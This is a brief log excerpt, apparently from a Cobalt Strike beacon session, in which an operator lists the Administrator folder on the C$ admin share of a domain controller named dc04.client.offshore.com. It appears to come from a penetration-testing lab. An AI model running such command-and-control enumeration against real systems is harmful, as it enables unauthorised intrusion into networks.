 [02/21 19:34:01] beacon> ls \\dc04.client.offshore.com\c$\users\Administrator\
[02/21 19:34:01] [*] Tasked beacon to list files in \\dc04.client.offshore.com\c$\users\Administrator\
[02/21 19:34:01] [+] host called home, sent: 67 bytes
[02/21 19:34:01] [+] Location: \\dc04.client.offshore.com\c$\users\Administrator\*
Size Type Last Modified Name
---- ---- ------------------- ----
dir 04/16/2018 00:13:02 AppData
dir 04/16/2018 00:13:02 Application Data
dir 11/09/2023 02:52:32 Contacts
dir 04/16/2018 00:13:02 Cookies
dir 11/09/2023 02:52:32 Desktop
dir 11/09/2023 02:52:32 Documents
dir 11/09/2023 02:52:32 Downloads
dir 11/09/2023 02:52:32 Favorites
dir 11/09/2023 02:52:32 Links
dir 04/16/2018 00:13:02 Local Settings
dir 11/09/2023 02:52:32 Music